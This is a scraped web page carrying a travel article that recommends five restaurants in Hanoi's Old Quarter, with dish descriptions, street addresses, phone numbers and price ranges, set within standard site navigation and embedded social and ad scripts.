                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://vina.com/">
		        <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    							<p id="breadcrumbs"><span><span><a href="https://vina.com/">Home</a></span> » <span><a href="https://vina.com/travel/">Vietnam Travel</a></span> » <span><a href="https://vina.com/travel/restaurants/">Restaurants in Vietnam</a></span> » <span class="breadcrumb_last" aria-current="page">Discover Top 5 Restaurants In Hanoi Old Quarter, Vietnam</span></span></p>                            <h1 class="jeg_post_title">Discover Top 5 Restaurants In Hanoi Old Quarter, Vietnam</h1>
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox_kk6i"></div>
                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                                <span class="meta_text">by</span>
				<a href="https://vina.com/author/travel/" title="Posts by Vina.com Editors" class="author url fn" rel="author">Vina.com Editors</a>            </div>
                
                    <div class="jeg_meta_date">
                <a href="https://vina.com/restaurants-in-hanoi-old-quarter/">December 17, 2019</a>
            </div>
                
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://vina.com/travel/hanoi/" rel="category tag">Hanoi</a>, <a href="https://vina.com/travel/restaurants/" rel="category tag">Restaurants in Vietnam</a>                </span>
            </div>
            </div>

    <div class="meta_right">
                    </div>
</div></div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://vina.com/wp-content/uploads/2019/06/restaurants-in-hanoi-old-quarter.jpg"><div class="thumbnail-container" style="padding-bottom:66.8%"><img width="750" height="501" src="https://vina.com/wp-content/uploads/2019/06/restaurants-in-hanoi-old-quarter.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="vietnam photos – restaurants in hanoi old quarter" decoding="async" srcset="https://vina.com/wp-content/uploads/2019/06/restaurants-in-hanoi-old-quarter.jpg 750w, https://vina.com/wp-content/uploads/2019/06/restaurants-in-hanoi-old-quarter-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></div><p class="wp-caption-text">Source: hanoibackpackershotel</p></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <p><span style="font-family: helvetica, arial, sans-serif;">Updated: 11/15/2019</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/attractions/" target="_blank" rel="noopener noreferrer">Vietnam</a>, in general, and <a href="https://vina.com/travel/hanoi/" target="_blank" rel="noopener noreferrer">Hanoi</a>, in particular, is becoming a great destination for tourists all over the world. Referring to the Old Quarter of Hanoi, people immediately think of ancient houses with moss roofs, and old-fashioned walls. Most restaurants in <a href="https://vina.com/travel/most-peaceful-old-quarters/">Hanoi Old Quarter</a>, Vietnam tend to minimize the area with small houses located in narrow and busy alleys. However, Hanoi Old Quarter is still very attractive with its rich, unique, and charming cuisine for tourists and even the residents to come and enjoy all the time. Are you ready to join <a href="https://vina.com/" target="_blank" rel="noopener noreferrer">Vina.com</a> and explore more about the culinary elite of an old Hanoi corner? Here are the top 5 best restaurants in the Hanoi Old Quarter that you cannot miss.</span></p>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/highly-recommended-hanoi-restaurants/"><em><span style="color: #999999;">5 Most Highly Recommended Hanoi Restaurants Voted By Visitors</span></em></a></span></li>
<li><span style="color: #999999; font-family: helvetica, arial, sans-serif;"><a style="color: #999999;" href="https://vina.com/japanese-restaurants-in-hanoi/"><em>Top 5 Must-Visit Japanese Restaurants In Hanoi, Vietnam</em></a></span></li>
<li><span style="color: #999999; font-family: helvetica, arial, sans-serif;"><a style="color: #999999;" href="https://vina.com/luxurious-restaurants-in-hanoi/"><em>Discover 5 Most Luxurious Restaurants in Hanoi, Vietnam</em></a></span></li>
</ul>
<div data-vi-partner-id="brand-subbrand-74449" data-vi-language="en" data-vi-currency="USD" data-vi-partner-type="VBA" data-vi-url="https://www.viator.com/Hanoi-attractions/Hanoi-Old-Quarter/d351-a1676" data-vi-total-products="3"></div>
<p><script async src="https://www.viator.com/orion/partner/widget.js"></script></p>
<h2><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>Top 5 Restaurants In Hanoi Old Quarter, Vietnam Not To Be Missed</strong></span></h2>
<h4><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>1. An Vien Restaurant (Nhà Hàng An Viên)</strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;">An Vien Restaurant is one of the beloved local restaurants that has received the attention of many gourmets in Hanoi. From simple raw materials which are closed to the Vietnamese lifestyle, through a thorough selection process, all dishes become specialties that appeal every guest to come. The menu of the restaurant often focuses on rustic dishes such as roasted chicken feet, fried chicken feet with fish sauce, and grilled squid with chili satay. Besides, the hotpot menu with delicious broth served with American beef, fresh seafood, and vegetables also contribute to An Vien&#8217;s brand image.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Location: 48 Bat Dan Street (phố Bát Đàn), Hoan Kiem District (Quận Hoàn Kiếm), Hanoi</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Tel: 024 6656 0055</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Price ranges: 80.000 – 120.000 VND/person</span></p>
<h4><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>2. Highway4 Restaurant</strong></span></h4>
<figure id="attachment_7937" aria-describedby="caption-attachment-7937" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-7937 size-full" title="highway4 restaurant " src="https://vina.com/wp-content/uploads/2019/06/highway4-restaurant.jpg" alt="vietnam photos – restaurants in hanoi old quarter" width="750" height="429" srcset="https://vina.com/wp-content/uploads/2019/06/highway4-restaurant.jpg 750w, https://vina.com/wp-content/uploads/2019/06/highway4-restaurant-300x172.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption id="caption-attachment-7937" class="wp-caption-text"><span style="font-family: helvetica, arial, sans-serif;">Source: topgo</span></figcaption></figure>
<p><span style="font-family: helvetica, arial, sans-serif;">Highway4 is a pure Vietnamese restaurant that you should definitely visit to enjoy creative local dishes with plenty of unique liquors. The first reason comes from the spacious and classic decorative style of an ancient Vietnam. Here, you will easily admire the local artworks including oil paintings, and bamboo furniture familiar to Vietnamese daily life from the past few decades.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">In addition, the delicious foods prepared with a variety of nutritious materials based on the Five Elements (Metal, Wood, Water, Fire, and Earth) makes the choice of diners more interesting. Besides, Highway4 is really outstanding for making special local liquors called Son Tinh from herbal medicines and secret additives. Through the process of meticulous distillation, Highway4 has already created a menu from fresh beer to wines for visitors.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Location: 25 Bat Su street (Phố Bát Sứ), Hoan Kiem District (Quận Hoàn Kiếm), Hanoi</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Tel: +84 43 926 0639</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Price ranges: 68.000 – 400.000 VND/person</span></p>
<h5><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>3. Qua Tram Restaurant (Nhà Hàng Quả Trám)</strong></span></h5>
<p><span style="font-family: helvetica, arial, sans-serif;">Located in the Hanoi Old Quarter area, Qua Tram Restaurant does not have the advantage of space, but it is still successful in creating a distinctive beauty on tourist&#8217;s mind. The restaurant&#8217;s main menu includes highland specialties such as chicken from Tien Yen hill, H&#8217;Mong beef or Cao Bang pork, etc. Most notable dishes of Qua Tram are made from canarium with special spices. The food here is not only famous for its delicious and succulent taste but also contains unique cultural values of highland cuisine in Vietnam. Visit Qua Tram – one of the best restaurants in Hanoi Old Quarter immediately to fully feel the spirit of highland cuisine!</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Location: 21 Phung Hung Street (Phố Phùng Hưng), Hang Ma (Hàng Mã), Hoan Kiem District (Quận Hoàn Kiếm), Hanoi</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Tel: 024 3927 1133</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Price ranges: 200.000 – 300.000 VND/person</span></p>
<h6><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>4. Thinh Vuong Restaurant (Nhà Hàng Thịnh Vượng)</strong></span></h6>
<p><span style="font-family: helvetica, arial, sans-serif;">If you are a follower of Hanoi&#8217;s street snacks, you certainly cannot miss Thinh Vuong Restaurant. For a long time, Thinh Vuong Restaurant became outstanding with a menu of delicious snacks at affordable prices. Obviously, Thinh Vuong&#8217;s brand-name dish is aromatic roasted pigeon with natural and excellent quality ingredients. Dishes from pigeons are truly famous here, however, steaks are equally impressive as well. The marinated steak is quite rich with a thick sauce served with chips and a cool salad to help enhance the flavor when tasting a lot of greasy food.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Location: 13 Ta Hien Street (phố Tạ Hiện), Hang Buom (Hàng Buồm), Hoan Kiem District (Quận Hoàn Kiếm), Hanoi</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Tel: 024 3825 1838</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Price ranges: 100.000 – 150.000 VND/person</span></p>
<h5><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>5. Bun Cha Nem Cua Be Dac Kim (Bún Chả Nem Cua Bể Đắc Kim)</strong></span></h5>
<figure id="attachment_7936" aria-describedby="caption-attachment-7936" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-7936 size-full" title="bun cha nem cua be dac kim " src="https://vina.com/wp-content/uploads/2019/06/bun-cha-nem-cua-be-dac-kim.jpg" alt="vietnam photos – restaurants in hanoi old quarter" width="750" height="499" srcset="https://vina.com/wp-content/uploads/2019/06/bun-cha-nem-cua-be-dac-kim.jpg 750w, https://vina.com/wp-content/uploads/2019/06/bun-cha-nem-cua-be-dac-kim-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption id="caption-attachment-7936" class="wp-caption-text"><span style="font-family: helvetica, arial, sans-serif;">Source: sbs</span></figcaption></figure>
<p><span style="font-family: helvetica, arial, sans-serif;">Referring to the diverse cuisine of Hanoi, you can’t help but mention the special types of rice noodles which are considered as the <a href="https://vina.com/food/vietnamese-food/">culinary symbols of Vietnamese</a>. Among the local restaurants in the Old Quarter, Bun Cha Nem Cua Be Dac Kim is an ideal place for those who love to explore traditional dishes. Here, you can enjoy the appetizer as the famous &#8220;nem chua&#8221; (Vietnamese fermented pork roll), then the signature main dish &#8211; &#8220;<a href="https://vina.com/food/hanoi-grilled-pork-vermicelli/">bun cha</a>&#8221; (grilled pork with rice noodles) with two pieces of roasted crab meat rolls, served with fresh vegetables like lettuce, cilantro, etc. Besides, the sweet and sour sauce is often mixed with some toppings such as green papaya and carrots in a bowl. Everything creates the beautiful symphony of culinary in Hanoi!</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Location: 67 Duong Thanh (Đường Thành) Street, Old Quarter, Hanoi</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Tel: 024 3828 7060</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Price ranges: 50.000 – 90.000 VND/person</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong><em>Read more:</em></strong></span></p>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/food/hanoi-food-guide/"><em>Hanoi Food Guide – 22 Best Foods To Eat In Hanoi</em></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/things-to-do-in-hanoi/"><em>35 Things To Do In Hanoi, Vietnam – Hanoi Must-See</em></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/hanoi-activities/"><em>25 Best Hanoi Activities Tourists Should Know – Travel Fun</em></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/hanoi-restaurants/"><em>Interesting Restaurants In Hanoi To Add On Your Bucket List</em></a></span></li>
</ul>
<p><span style="font-family: helvetica, arial, sans-serif;">It can be said that the characteristic of this area is many famous specialty dishes of Hanoi, bearing the imprint of Vietnamese people. Traditional dishes of the Old Quarter, from noodles, pho and rolls to gentle tea types, etc. show the delicate talented traits of the vintage Trang An (Tràng An) people, becoming famous brands impressed for domestic and foreign tourists. Do not hesitate anymore, please join Vina.com to discover the best restaurants in Hanoi Old Quarter right now! To get further information about the capital of Vietnam, visit our <a href="https://vina.com/travel/hanoi/" target="_blank" rel="noopener noreferrer">Hanoi Page</a>.</span></p>
                                
	                            
                                								
								                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vina.com/travel/ke-ga-cape/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Explore Wild &amp; Beautiful Ke Ga Cape, Binh Thuan, Vietnam</h3>
        </a>
    
            <a href="https://vina.com/hanoi-opera-house/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Hanoi Opera House: The Most Beautiful Theater Of Southeast Asia In Hanoi, Vietnam</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_24 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_7930_0_69244d81c5882   " data-unique="jnews_module_7930_0_69244d81c5882">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_box post-16913 post type-post status-publish format-gallery has-post-thumbnail hentry category-hanoi category-photos post_format-post-format-gallery">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/duong-lam-ancient-village-photos/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2020/01/duong-lam-ancient-village-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="vietnam photos - duong lam ancient village photos" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/01/duong-lam-ancient-village-350x250.jpg 350w, https://vina.com/wp-content/uploads/2020/01/duong-lam-ancient-village-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/duong-lam-ancient-village-photos/">Vietnam Travel &#8211; Duong Lam Ancient Village Photos In Hanoi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/duong-lam-ancient-village-photos/" ><i class="fa fa-clock-o"></i> January 21, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_box post-16400 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-hanoi">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/thuan-an-beach/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2020/01/thuan-an-beach-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="thuan an beach in vietnam" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/01/thuan-an-beach-350x250.jpg 350w, https://vina.com/wp-content/uploads/2020/01/thuan-an-beach-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/thuan-an-beach/">Thuan An Beach: Picturesque Tourist Attraction In Hue, Vietnam</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/thuan-an-beach/" ><i class="fa fa-clock-o"></i> January 8, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-16388 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-hanoi">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/hanoi-flag-tower/">Hanoi Flag Tower – Famous Tourist Attraction More Than 200 Years</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-15316 post type-post status-publish format-gallery has-post-thumbnail hentry category-hanoi category-photos post_format-post-format-gallery">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/hanoi-in-changing-season-photos/">The Charming Beauty Of Hanoi In Changing Season Photos, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-873 post type-post status-publish format-gallery has-post-thumbnail hentry category-hanoi category-photos post_format-post-format-gallery">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/photos/west-lake/">Tay Ho District (West Lake) &#8211; Hanoi Photos</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-868 post type-post status-publish format-gallery has-post-thumbnail hentry category-hanoi category-photos post_format-post-format-gallery">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/photos/sword-lake/">Hoan Kiem Lake (Sword Lake) &#8211; Hanoi Photos</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-9322 post type-post status-publish format-gallery has-post-thumbnail hentry category-hanoi category-photos post_format-post-format-gallery">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/hanoi-train-street-photos/">Beautiful Hanoi Train Street Photos &#8211; A Must-Visited Destination In Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-751 post type-post status-publish format-gallery has-post-thumbnail hentry category-hanoi category-photos post_format-post-format-gallery">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/photos/street-vendor/">Street Vendors Photos In Hanoi, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-1866 post type-post status-publish format-gallery has-post-thumbnail hentry category-hanoi category-photos post_format-post-format-gallery">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/photos/street-hawkers-in-hanoi/">Street Hawkers In Hanoi &#8211; The Rustic Simplicity Creates An Enchanting Hanoi</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-13497 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-hanoi">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/ham-lon-mountain/">Ham Lon Mountain &#8211; Ideal Picnic Destination, Hanoi, Vietnam</a>
                    </h3>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_7930_0_69244d81c5882 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":7930,"include_category":"41,63","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"25","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_24"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/restaurants-in-hanoi-old-quarter/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7930' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2f96adfdb7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_69244d81d516b"><h3 class="jeg_block_title"><span>STAY CONNECTED</span></h3></div><ul class="jeg_socialcounter col4 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/vinadotcom" ><i class="fa fa-facebook"></i>
                    <span>14.9k</span>
                    <small>Fan</small>
                </a>
            </li><li class="jeg_pinterest">
                <a href="https://www.pinterest.com/vinadotcom/" ><i class="fa fa-pinterest"></i>
                    <span>1.6k</span>
                    <small>Follower</small>
                </a>
            </li><li class="jeg_instagram">
                <a href="https://www.instagram.com/vinainc/" ><i class="fa fa-instagram"></i>
                    <span>637</span>
                    <small>Follower</small>
                </a>
            </li>
            </ul></div><div class="widget widget_text" id="text-11"><div class="jeg_block_heading jeg_block_heading_6 jnews_69244d8370320"><h3 class="jeg_block_title"><span>THE COMMUNITY!</span></h3></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=532218330570972&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/vinadotcom/" data-width="345" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinadotcom/"><p><a href="https://www.facebook.com/vinadotcom/">Vina.com</a></p></blockquote>
</div>
</div>
		</div><div class="widget widget_text" id="text-12">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Vina.com Top Sidebar --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4039892169575807" data-ad-slot="1801644409" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-9"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-239 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-new-year-food/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese new year food" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-new-year-food/">Vietnamese New Year Food – 20+ Traditional Food For New Year Days</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-260 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
